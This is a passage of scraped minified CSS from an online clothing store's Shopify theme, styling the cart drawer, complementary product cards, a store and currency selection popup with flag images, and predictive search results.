li{padding:5px;display:block;text-decoration:none;color:#212121}.custom_drop_down_size.sizeoptions.sizeoptionslistli: hover{background:#3179ac;color:#fff;transition:.2s ease}.custom_drop_down_size .sizeoptions .sizeoptionslist li:hover{background-color:#f1f1f1;cursor:pointer}.complementary_card_product_error{left:0;width:100%;position:absolute;margin-top:10px;align-items:center!important}.complementary_card_product_error svg{margin-top:0}.complementary_card_product_error .product-form__error-message{white-space:nowrap}.custom_product_form_size{display:flex;justify-content:flex-end}.slideshowcomp .swiper-wrapper .swiper-slide{height:auto!important}.compbtncontainer{display:none}.slideshowcomp{overflow:unset}@media screen and (min-width: 750px){.complementary-products__container .price--on-sale .price-item--regular{font-size:1.3rem}}@media all and (max-width: 990px){.complementary-products__container .summary__title{margin-bottom:20px}.custom_card_product_main{display:block!important}.complementary-products__container .card--horizontal .card__inner{width:100%;max-width:100%;min-width:100%}.custom-card-information{grid-template-columns:1fr}.custom_product_form_size{justify-content:flex-start;margin-top:20px}.complementary-slide>ul{flex-direction:row;gap:0px!important}.custom_complementary_addproduct,.custom_freeproduct_addproduct{height:50px}.custom_drop_down_size .selected{width:92px}cart-drawer .custom_drop_down_size .selected{width:100%}cart-drawer .drawer__inner .custom_card_recommendation .custom_drop_down_size .sizeoptions{width:100%}cart-drawer .drawer__inner .custom_card_recommendation .custom_drop_down_size .sizeoptions .sizeoptionslist{width:calc(100% - 115px);min-width:calc(100% - 115px)}cart-drawer .drawer__inner .custom_card_recommendation .custom_drop_down_size{justify-content:space-between;padding-top:8px}.slideshowcomp{position:unset}.slider-mobile-gutter{overflow-x:clip}.compbtncontainer{top:12px;right:20px;position:absolute;display:flex;margin-top:20px}.complementary-products .complementary-products_wrapper{position:relative}.complementary-products__container .summary__title{text-align:left}.compbtncontainer .swiper-button-next:after,.compbtncontainer .swiper-button-prev:after{display:none}.compbtncontainer .swiper-button-next{left:10px;justify-content:flex-end;height:10px;width:8px}.compbtncontainer .swiper-button-prev{left:-30px;height:10px;width:8px}.compbtncontainer .swiper-button-next svg,.compbtncontainer .swiper-button-prev svg{width:8px;height:10px}.custom_drop_down_size .sizeoptions .sizeoptionslist{width:82px;max-width:82px}}.sizeoptionslist.maysizeoptionslist{top:10px!important;width:109px}.custom_main_complementary_card_product.addedincart{display:none}@media all and (min-width:991px){.custom_complementary_addproductdrawer,.custom_freeproduct_addproductdrawer{width:50px!important}.complementary-products__container .card--horizontal .card__inner{width:100px!important;height:100px!important;min-width:100px!important;max-width:100px!important}}
/*# sourceMappingURL=/cdn/shop/t/341/assets/component-complementary-products.css.map?v=91476520198868573071692451537 */


--- FILE ---
content_type: text/css
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/component-cart-drawer.css?v=159647677558874787371695101440
body_size: 2492
content:
cart-drawer .main-content-container::-webkit-scrollbar{width:0px}cart-drawer .main-content-container::-webkit-scrollbar-track{box-shadow:inset 0 0 5px gray;border-radius:10px}cart-drawer .main-content-container::-webkit-scrollbar-thumb{background:#212121;border-radius:10px}cart-drawer .main-content-container::-webkit-scrollbar-thumb:hover{background:#b30000}.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;background-color:rgba(var(--color-foreground),.5);transition:visibility var(--duration-default) ease}.drawer.active{visibility:visible}.drawer__inner{height:100%;max-width:520px;width:100%;margin-left:auto;margin-right:0;padding:0 40px;border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translate(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;width:100%;padding:0;background-color:rgb(var(--color-background));overflow:auto;display:flex;flex-direction:column}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:auto 1fr;align-items:start;padding:0 40px}cart-drawer:not(.is-empty) .cart-drawer__warnings,cart-drawer:not(.is-empty) .cart-drawer__collection{display:none}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem 0;display:flex;justify-content:space-between;align-items:center}.drawer__heading{margin:0 0 1rem}.drawer__close{display:inline-block;padding:0;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:relative;top:0;right:0;color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer;margin-bottom:1rem}.cart-drawer__warnings .drawer__close{right:5px}.drawer__close svg{height:2.4rem;width:2.4rem}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:15px 0 0rem}cart-drawer-items.is-empty+.drawer__footer{display:none}.drawer__footer>details{margin-top:-1.5rem;border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>details+.cart-drawer__footer{padding-top:1.5rem}.drawer__footer .cart-drawer__footer{margin-bottom:14px}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items,.cart-drawer tbody{display:block;width:100%}.cart-drawer thead{display:inline-table;width:100%;position:sticky;top:0;z-index:2;background-color:rgb(var(--color-base-background-1))}cart-drawer-items{margin-top:30px}@media screen and (max-height: 650px){cart-drawer-items{overflow:visible}.drawer__inner{overflow:scroll}}.cart-drawer .cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:10px;row-gap:2px;margin-bottom:30px;margin-top:30px}.cart-drawer .cart-item:last-child{margin-bottom:1rem}.cart-drawer .cart-item__media{grid-row:1 / 3}.cart-drawer .cart-item__image{max-width:100%}.cart-drawer .cart-items thead{margin-bottom:.5rem}.cart-drawer .cart-items thead th:first-child,.cart-drawer .cart-items thead th:last-child{width:0;padding:0}.cart-drawer .cart-items thead th:nth-child(2){width:50%;padding-left:0}.cart-drawer .cart-items thead tr{display:table-row;margin-bottom:0}.cart-drawer .cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-drawer .cart-item:last-child{margin-bottom:1.5rem}.cart-drawer .cart-item .loading-overlay{right:5px;padding-top:4.5rem}.cart-drawer .cart-items td{padding-top:0rem}.cart-drawer .cart-item>td+td{padding-left:0rem}.cart-drawer .cart-item__details{width:auto;grid-column:2 / 4}.cart-drawer .cart-item__totals{cursor:pointer;display:flex;align-items:flex-end;justify-content:flex-end;flex-direction:column}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0;line-height:26px}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices{display:flex;flex-direction:column;gap:.6rem}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer .cart-items .cart-item__quantity{padding-top:0;grid-column:2 / 5}@media screen and (max-width: 749px){.cart-drawer .cart-item cart-remove-button{margin-left:0;margin-top:4px}}.cart-drawer__footer>*+*{margin-top:1rem}.cart-drawer .totals{justify-content:space-between}.cart-drawer .price{line-height:26px}.cart-drawer .cartbundleitem,.cart-item__discounted-prices .price{line-height:1.6}.cart-drawer .tax-note{margin:0 0 8px auto;text-align:left}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer .cart__checkout-button{max-width:none}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}cart-drawer .cart-drawer .drawer__inner .drawer__header .drawer__heading{padding-top:4px;margin-bottom:0}cart-drawer .cart-drawer .drawer__inner .drawer__header{padding-bottom:12px}cart-drawer .cart-drawer .drawer__inner .main-progress-bar-container cart-drawer-items .drawer__contents .drawer__cart-items-wrapper .cart-item .cart-item__media{margin:13px 0}cart-drawer .cart-drawer .drawer__inner .main-progress-bar-container{margin-bottom:41px}cart-drawer .cart-drawer .drawer__inner .drawer__footer .cart-drawer__footer .totals:nth-child(2){margin-top:19px}cart-drawer .cart-drawer .drawer__inner .drawer__footer .cart-drawer__footer .totals:nth-child(3){margin-top:30px}cart-drawer .cart-drawer .drawer__inner .drawer__footer .cart-drawer__footer{margin-bottom:15px}cart-drawer .cart-drawer .drawer__inner .drawer__header{max-width:440px}cart-drawer .cart-drawer .drawer__inner .drawer__inner-empty{max-width:440px}cart-drawer .cart-drawer .drawer__inner .popular_products_container{max-width:480px}}cart-drawer-items::-webkit-scrollbar{width:3px}cart-drawer-items::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}cart-drawer-items::-webkit-scrollbar-track-piece{margin-top:31px}progress{border:none;border-radius:20px}cart-drawer .custom-header-container{border-bottom:1px solid #f1f1f1;max-height:95px;padding:24px 0}.cart-item__media .cart-item__image{position:absolute!important;width:100%!important;height:100%!important;object-fit:cover!important;object-position:center!important}.cart-item__media{aspect-ratio:1;height:100px;width:100px;overflow:hidden;padding-top:0!important}.main-progress-bar-container{margin-bottom:30px}.main-progress-bar-container .progress-bar-label{margin:18px auto 10px;text-align:center}.progress--bar{position:relative;display:flex;align-items:center}progress[value]{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:100%;position:relative}progress[value]::-webkit-progress-bar{background-color:#82533a20;height:10px;border-radius:20px}progress[value]::-moz-progress-bar{background-color:#82533a;height:10px;border-radius:20px}progress[value]::-webkit-progress-value{background-color:#82533a;height:10px;border-radius:20px}.cart-items .cart-item__details>.product-option{margin-top:0;color:#212121}.cart-items .cart-item__details dl .product-option{margin-bottom:2px;color:#63666a}.cart-item__details>*+*{margin-top:0}cart-remove-button{margin-left:auto!important}.cart-item__name{color:#212121}.cart-item__media .cart-item__link:hover{text-decoration:none}.main-content-container-drawer{display:block;margin-top:30px;margin-bottom:30px;border-radius:6px;background:#f5f1ea;padding:24px 20px;width:100%}cart-drawer .main-content-container{overflow-y:auto;height:100%}.drawer__inner-empty .cart-drawer__warnings .cart-drawer__empty-content .cart__empty-text{padding-top:0;margin-bottom:11px}.drawer__inner-empty .cart-drawer__warnings .cart-drawer__empty-content div.body_2{margin-bottom:27px;color:#63666a}.drawer__inner .custom_card_recommendation{display:flex;margin-bottom:20px}.drawer__inner .custom_card_recommendation .custom_card_recommendation_media{min-width:100px;min-height:100%;height:100px;width:100px;position:relative}.drawer__inner .custom_card_recommendation .custom_card_recommendation_media img{height:100%;object-fit:cover;object-position:center}.drawer__inner .custom_card_recommendation .card_recommendation_container{width:100%;margin-left:10px;display:flex;flex-direction:column}.drawer__inner .custom_card_recommendation .custom_drop_down_size{display:flex;position:relative;width:fit-content;margin:-30px 0 0 auto;justify-content:end;align-items:end}.drawer__inner .custom_card_recommendation .custom_drop_down_size .sizeoptions{position:absolute;left:0;top:50px;width:92px;z-index:9;background:#fff;padding:0 10px}.drawer__inner .custom_card_recommendation .custom_drop_down_size .sizeoptions ul{padding-left:0;list-style:none}.drawer__inner .custom_card_recommendation .card_recommendation_container .card_recommendation_title{margin-bottom:4px}.drawer__inner .custom_card_recommendation .card_recommendation_container .custom_product_variant_container{margin-top:16px;padding-bottom:10px;width:50%}.main-card-recommendation .custom_drop_down_size .custom_complementary_addproduct{width:fit-content;padding:0 20px;color:#fff}.custom_card_recommendation .main-card-recommendation{width:100%}.cart-item__quantity-wrapper .select{width:82px;height:40px;padding:0 25px;border:1px solid #63666a30;-webkit-appearance:none;appearance:none}.cart-drawer__empty-content .mobile_cta_1:hover{border-bottom:0px solid #000;color:#fff;background:#212121}.cart-drawer__empty-content .mobile_cta_1{padding:17px 60px;border-bottom:0px solid #000;margin-bottom:25px;color:#909b9f;width:80%;margin-left:auto;margin-right:auto;background:#38393a;display:block;color:#fff}.cart-drawer__empty-content .mobile_cta_1.button{padding:8px 0;margin-bottom:25px;margin-top:28px;border-bottom:none;background:#38393a;color:#fff;width:80%;display:flex}.cart-drawer__empty-content .mobile_cta_1.button:hover{color:#fff;background:#000;border-bottom:none}.desktop-button{display:block}.mobile-button{display:none}.you-may-like-heading{margin:40px auto;width:fit-content}.you-got-free-product{margin:40px auto;width:fit-content;text-align:center}.cart_custom_product_variant_container{margin-top:12px!important}.cart_product_slider{overflow:hidden;width:100%}.drawer__inner .popular_products_title{text-align:center;margin-bottom:33px;padding-top:40px}.popular_products_container{max-width:520px;padding-left:0}.popular_products_container .cart_product_slider .swiper-wrapper .cart_product_item{width:193px}.popular_products_container .cart_product_slider .swiper-wrapper .cart_product_item .cart_product_image_container{position:relative;padding-top:113.073876%;overflow:hidden}.popular_products_container .cart_product_slider .swiper-wrapper .cart_product_item .cart_product_image_container:hover .product-form form .sticky-addcart{transform:translateY(0);transition:all .2s ease-in-out}.popular_products_container .cart_product_slider .swiper-wrapper .cart_product_item .cart_product_image_container:focus .product-form form .sticky-addcart{transform:translateY(0);transition:all .2s ease-in-out}.popular_products_container .cart_product_slider .swiper-wrapper .cart_product_item .cart_product_image_container img{position:absolute;top:0;left:0;height:100%;width:100%}.popular_products_container .cart_product_slider .swiper-wrapper .cart_product_item .cart_product_image_container .product-form form .sticky-addcart{transform:translateY(120%);transition:all .2s ease-in-out;cursor:pointer;padding:0;border:none;min-height:50px;display:flex;background:#212121;color:#fff;align-items:center;justify-content:center;position:absolute;bottom:0;left:0;width:100%}.popular_products_container .cart_product_slider .swiper-wrapper .cart_product_item .cart_product_image_container .product-form form .sticky-addcart:hover{background:#000}.popular_products_container .cart_product_slider .swiper-wrapper .cart_product_item .cart_product_image_container .swym-button{height:50px;width:50px;display:flex;align-items:center;justify-content:center;position:absolute;right:0;top:0}.cartsizeoptionslist.show{display:block!important}.cart-item__discounted-prices_bundle{gap:6px;justify-content:flex-start;display:flex;flex-wrap:wrap;flex-direction:row-reverse}@media screen and (max-width: 768px){.cart-item__discounted-prices_bundle{gap:0px;flex-direction:column-reverse}.drawer__inner .custom_card_recommendation .card_recommendation_container .custom_product_variant_container{padding-bottom:8px}.drawer__inner .custom_card_recommendation .card_recommendation_container .custom_product_variant_container{width:100%}.drawer__inner{padding:0 20px}cart-drawer>.cart-drawer{width:100%;max-width:100%}cart-drawer .cart-drawer .drawer__inner .main-content-container .main-content-container-drawer .logo-container{width:102px}cart-drawer .cart-drawer .drawer__inner .main-content-container .main-content-container-drawer .logo-container img{width:100%}cart-drawer.is-empty .drawer__inner{padding:0}cart-drawer.is-empty .drawer__inner .drawer__header{padding-left:20px;padding-right:20px}cart-drawer .cart-drawer .drawer__inner .drawer__header{max-width:100%}cart-drawer .cart-drawer .drawer__inner .drawer__inner-empty{max-width:100%!important}cart-drawer .cart-drawer .drawer__inner .popular_products_container{max-width:480px}.desktop-button{display:none}.mobile-button{display:block}.cart-drawer,.cart-drawer .drawer__inner,.popular_products_container{max-width:100vw;width:100%;min-width:100%}.drawer__footer{padding:15px 0 0}.drawer__footer .custom_card_recommendation .custom_drop_down_size{margin:auto 0 0 auto}.custom-header-container{padding:16px 20px}.main-progress-bar-container{margin-bottom:26px}.custom-header-container .drawer__heading{margin:0}.is-empty .cart-drawer .drawer__inner{overflow-y:auto}.drawer__inner-empty{padding:0 20px;overflow:unset}.popular_products_container{padding-left:20px;padding-bottom:89px}.drawer__inner-empty .cart-drawer__warnings .cart-drawer__empty-content .cart__empty-text{margin:0;padding:30px 0 12px}.drawer__inner-empty .cart-drawer__warnings .cart-drawer__empty-content div.body_2{margin:0 auto 29px}.cart-drawer__empty-content .mobile_cta_1.button{margin-top:28px;margin-bottom:41px;border-top:1px solid #f1f1f1}.cart-drawer__empty-content a:nth-last-child{border-bottom:1px solid #f1f1f1;display:flex;align-items:center;justify-content:center;text-align:center}.cart-drawer .cart-item{gap:8px}.cart-drawer .cart-item>td+td{padding-left:0}.main-content-container{padding-bottom:35px}.main-content-container-drawer{margin-top:18px;margin-bottom:20px;padding:24px 4px}.main-content-container-drawer strong{font-size:10.65px;line-height:21px;font-weight:600;font-family:pangea;letter-spacing:.32px}.main-content-container-drawer span{font-size:9.83px;line-height:16px;font-weight:400;font-family:pangea;letter-spacing:.64px}.custom_complementary_addproduct{width:115px;color:#fff;padding:20px 10px}.drawer__inner .custom_card_recommendation .custom_drop_down_size{margin:0;width:100%;justify-content:flex-start}.drawer__inner .custom_card_recommendation .card_recommendation_container{width:100%}.drawer__inner .custom_card_recommendation{margin-bottom:30px}.cart-drawer__footer .totals{padding:2px 0!important}.is-empty .custom-header-container .drawer__close{right:10px}}.drawer__inner .custom_card_recommendation .custom_drop_down_size .sizeoptions .sizeoptionslist{background:#fff none repeat scroll 0 0;display:none;list-style:none;padding:0;position:absolute;left:0;top:0;width:109px;min-width:92px;border:1px solid #63666a30;z-index:99;margin-top:0;overflow:hidden}.drawer__inner .custom_card_recommendation .custom_drop_down_size .sizeoptions .sizeoptionslist li{padding:5px;display:block;text-decoration:none;color:#212121}.drawer__inner.custom_card_recommendation .custom_drop_down_size.sizeoptions.sizeoptionslistli: hover{background:#3179ac;color:#fff;transition:.2s ease}.drawer__inner .custom_card_recommendation .custom_drop_down_size .sizeoptions .sizeoptionslist li:hover{background-color:#f1f1f1;cursor:pointer}cart-drawer>.cart-drawer{max-width:520px;width:100%}.cart-item__discounted-prices .cart-item__old-price .money{text-decoration:line-through!important}cart-drawer afterpay-placement{display:none!important}cart-drawer.is-empty .custom-recomm-content-container{display:none}cart-drawer .main-content-container{overflow-x:hidden!important}
/*# sourceMappingURL=/cdn/shop/t/341/assets/component-cart-drawer.css.map?v=159647677558874787371695101440 */


--- FILE ---
content_type: text/css
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/store-selection-popup.css?v=37104895554787093521754307740
body_size: 6746
content:
.store-selecetion-popup{position:fixed;top:0;left:0;padding:0 20px;width:100%;height:100%;background-color:#00000080;z-index:1000;display:flex;justify-content:center;align-items:center}.store-selecetion-popup .store-selection-popup--inner .store-selection .store-selection-ctrl-content .store-shop{font-size:12px;font-weight:400;font-family:Pangea;line-height:20px;letter-spacing:.32px}.store-selecetion-popup .store-selection-popup--inner .store-selection .store-selection-ctrl .store-selection-ctrl-content .store--name{font-family:Pangea;font-weight:400;font-size:14px;line-height:200.5%;letter-spacing:.96px}.store-selecetion-popup .store-selection-popup--inner .store-selection .store-selection-ctrl-content .store-country{font-size:14px;font-weight:400;font-family:Pangea;line-height:20px;letter-spacing:.32px}.store-selection-popup--inner{width:auto;padding:76px 15px 55px;background-color:#fff;position:relative}.store-selection-popup--inner h3{font-size:14px;text-align:center;text-transform:uppercase;margin-bottom:30px}.store-selection-popup--inner .title{margin-bottom:24px;margin-top:0!important;text-align:center;padding:0 30px}.store-selection-popup--inner .content{margin-bottom:40px;text-align:center}.store-selection-popup--button{text-transform:uppercase;padding:18.5px 15px;width:100%;background:#38393a;color:#fff;border:1px solid #38393a}.store-selection{margin-bottom:22px;position:relative}.store-selection-ctrl{background-color:transparent;border:1px solid #2d406b;color:#2d406b;text-align:left;display:flex;justify-content:space-between;padding:4px 8px 4px 19px;align-items:center;width:100%}.store-selection-ctrl-content strong{display:block}.store-selection-ctrl-icon:before{content:"";width:2px;height:30px;display:block;background-color:#ccc;margin-right:8px}.store-selection-ctrl-icon{display:flex;flex-direction:row;align-items:center}.store-selection-ctrl-icon span{width:20px;height:20px}.store-selection-list{position:absolute;top:100%;left:0;width:100%;border:1px solid #2d406b;background-color:#fff;visibility:hidden;opacity:0;transition:.2s}.store-selection-list.is-open{visibility:visible;opacity:1;transition:.2s}.store-selection-list-item{color:#2d406b;padding:15px;cursor:pointer}.store-selection-list-item:hover{background-color:#2d406b;color:#fff}.store-selection-list-item:not(:last-child){border-bottom:1px solid #2d406b}.visiting-from--dropdown{display:flex;justify-content:start;align-items:center;cursor:pointer;flex-wrap:wrap;margin-bottom:30px}.visiting-from--text{word-brek:break-all}.visiting-from--dropdown img{width:10px;height:10px;margin-left:5px;position:relative}.store-selection-popup--close{position:absolute;top:16px;right:16px;cursor:pointer}.store-selection-list-item,.store--name,.visiting-from--text{position:relative;padding-left:45px}.store--name,.visiting-from--text{padding-left:30px}.store-selection-list-item:before,.store--name:before{content:"";position:absolute;left:15px;width:20px;height:15px;transform:translateY(42%);background-repeat:no-repeat;background-size:100% 100%}.store--name:before{left:0}.store-country.store--name:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/aud.png)}.store-selection-list-item.usa:before,.store--name.usa:before{background-image:url([data-uri])}.store-selection-list-item.nz:before,.store--name.nz:before{background-image:url([data-uri])}.store-selection-list-item.au:before,.store--name.au:before{background-image:url([data-uri])}.store-selection-list-item.int:before,.store--name.int:before{background-image:url([data-uri])}.store-selection-list-item.cad:before,.store--name.cad:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/cad.png)}.store-selection-list-item.sgd:before,.store--name.sgd:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/sgd.png)}.store-selection-list-item.euro:before,.store--name.euro:before{background-image:url(/cdn/shop/files/Flag_of_the_Netherlands_1.png?v=1753950216)}.store-selection-list-item.europe:before,.store--name.europe:before{background-image:url(/cdn/shop/files/Flag_of_Europe_1.png?v=1753953216)}.store-selection-list-item.gbp:before,.store--name.gbp:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/gbp.png)}.store-country.store--name.nz:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/nzd.png)!important}.store-country.store--name.au:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/aud.png)!important}.store-country.store--name.cad:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/cad.png)!important}.store-country.store--name.eur:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/eur.png)!important}.store-country.store--name.gbp:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/gbp.png)!important}.store-country.store--name.sgd:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/sgd.png)!important}.store-country.store--name.usd:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/usd.png)!important}.flags-aud span{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/aud.png)}.flags-cad span{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/cad.png)}.flags-eur span{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/eur.png)}.flags-gbp span{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/gbp.png)}.flags-nzd span{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/nzd.png)}.flags-sgd span{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/sgd.png)}.flags-usd span{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/usd.png)}.flags-hkd span{background-image:url(/cdn/shop/files/hk-flag_48x32_143e87ac-dc7d-41d7-81a2-0a57c3d660fe.jpg?v=1643031012)}.flags-jpy span{background-image:url(/cdn/shop/files/images_48x32_3ff5f67b-1ba8-4d13-9294-c6db9c5b0ca0.png?v=1643031013)}.current-country:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/aud.png)}.current-country.nz:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/nzd.png)!important}.current-country.au:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/aud.png)!important}.current-country.cad:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/cad.png)!important}.current-country.eur:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/eur.png)!important}.current-country.gbp:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/gbp.png)!important}.current-country.sgd:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/sgd.png)!important}.current-country.usd:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/usd.png)!important}.current-country.int:before{background-image:url([data-uri])!important}.store-selection-ctrl-mobile .store--name.nz:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/nzd.png)!important}.store-selection-ctrl-mobile .store--name.au:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/aud.png)!important}.store-selection-ctrl-mobile .store--name.us:before{background-image:url(https://transferwise.com/public-resources/assets/flags/rectangle/usd.png)!important}.store-selection-ctrl-mobile .store--name.int:before{background-image:url([data-uri])!important}.promo-bar__right .current-country:before{content:"";display:block;position:absolute;top:50%;z-index:9999999;border:1px solid #fff;border-radius:100px;left:7px;width:20px;height:20px;transform:translateY(-50%);background-repeat:no-repeat;background-size:100% 100%}.hc-currency-flags span{background-repeat:no-repeat;background-size:30px;background-position:center;height:16px;width:16px;display:inline-block;border-radius:10px;transform:translateY(3px);margin-right:4px}.promo-bar__right .visiting-from--dropdown,.promo-bar__inner .visiting-from--dropdown.mobile{margin-bottom:0}.visiting-from--dropdown svg{fill:#2d406b}@media (min-width: 992px){.promo-bar__inner .visiting-from--dropdown.mobile{display:none}.store-selecetion-popup-mobile{display:none!important}}@media (max-width: 991px){.custom-store-mobile-popup{display:block}.promo-bar__right .visiting-from--dropdown{display:none}.promo-bar__inner .visiting-from--dropdown.mobile{width:100px;position:absolute;left:15px}.store-selection-list{z-index:9;height:100%;min-height:144px;overflow:scroll}.store-selecetion-popup{padding:0}.store-selection-popup--inner{padding:36px 25px 20px}.store-selection-popup--inner{width:100%;position:fixed;bottom:0;border-top-left-radius:20px;border-top-right-radius:20px}}@media (min-width: 552px){.store-selection-popup--inner{width:545px;padding:40px 75.5px 72px}.store-selecetion-popup .store-selection-popup--inner .title{margin-top:36px!important;padding:0 12px}.store-selecetion-popup .store-selection-popup--inner .content{padding:0 26px;margin-bottom:24px}.store-selection-popup--close{position:absolute;top:14px;right:14px;cursor:pointer}}.store-selection-popup--button{cursor:pointer}.store-currency{padding-left:0!important}
/*# sourceMappingURL=/cdn/shop/t/341/assets/store-selection-popup.css.map?v=37104895554787093521754307740 */


--- FILE ---
content_type: text/css
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/component-predictive-search.css?v=43133539649424521051692451537
body_size: 634
content:
.predictive-search{display:none;position:fixed;top:150px;left:0rem;border-width:var(--popup-border-width);border-style:solid;border-color:#fff;background-color:rgb(var(--color-background));z-index:3;border-bottom-right-radius:var(--popup-corner-radius);border-bottom-left-radius:var(--popup-corner-radius);overflow-y:auto;-webkit-overflow-scrolling:touch}.predictive-search--search-template{z-index:2;width:100%}.predictive-search__results-groups-wrapper{display:flex;padding-top:30px}.predictive-search__result-group-wrapper-empty{display:block!important}.seeallresults{padding-bottom:10rem;width:100%;text-align:center;padding-top:40px}@media screen and (max-width: 749px){.predictive-search--header{right:0;left:0;top:100%}.predictive-search__results-groups-wrapper{flex-direction:column}.predictive-search__results-groups-wrapper:not(.predictive-search__results-groups-wrapper--no-suggestions){gap:2rem}}@media screen and (min-width: 750px){.predictive-search{border-top:none;width:100%;padding:0 5rem}.header predictive-search{position:relative}}predictive-search[open] .predictive-search,predictive-search[loading] .predictive-search{display:block}.predictive-search__result-group{display:flex;flex-direction:column;flex:1 1 auto;gap:2rem}.predictive-search__result-group:first-child .predictive-search__pages-wrapper{display:none}@media screen and (min-width: 750px){.predictive-search__results-groups-wrapper--no-products .predictive-search__result-group:nth-child(2),.predictive-search__result-group:last-child .predictive-search__pages-wrapper{display:none}.predictive-search__result-group:first-child .predictive-search__pages-wrapper{display:initial}.predictive-search__result-group:first-child{flex:0 0 24rem}.predictive-search__results-groups-wrapper--no-products .predictive-search__result-group:first-child,.predictive-search__result-group:only-child{flex-grow:1}.custom_predictive_search_results_products_list .predictive-search__list-item{width:calc(25% - 15px);margin-bottom:auto;margin-right:20px}}@media all and (min-width:1441px){.predictive-search__result-group:first-child{flex:0 0 45rem}.predictive-search__result-group-empty{flex:0 0 100%!important}.custom_predictive_search_results_products_list .predictive-search__list-item{width:calc(25% - 19px);margin-bottom:auto;margin-right:25px}}.predictive-search__heading{margin:0rem;padding:1.5rem 0 .75rem;color:rgba(var(--color-foreground),.7)}predictive-search .spinner{width:1.5rem;height:1.5rem;line-height:0}predictive-search:not([loading]) .predictive-search__loading-state,predictive-search:not([loading]) .predictive-search-status__loading{display:none}predictive-search[loading] .predictive-search__loading-state{display:flex;justify-content:center;padding:1rem}predictive-search[loading] .predictive-search__search-for-button{display:none}predictive-search[loading] .predictive-search__results-groups-wrapper~.predictive-search__loading-state{display:none}predictive-search[loading] .predictive-search__results-groups-wrapper~.predictive-search__search-for-button{display:initial}.predictive-search__item{display:flex;padding:1rem 2rem 0px 0px;text-align:left;text-decoration:none;width:100%}.predictive_custom_search__item{text-align:left;text-decoration:none;width:100%}.custom_predictive_search_results_products_list 